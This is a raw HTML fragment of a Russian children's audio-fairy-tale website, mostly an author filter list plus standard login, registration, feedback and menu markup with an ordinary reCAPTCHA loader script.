type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=grigoriy_gladkov-yurij_entin" title="Юрий Энтин"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" > <label class="filters-item__label" for="tag_497">Юрий Энтин (2)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_2" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=grigoriy_gladkov" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=grigoriy_gladkov&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=grigoriy_gladkov&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
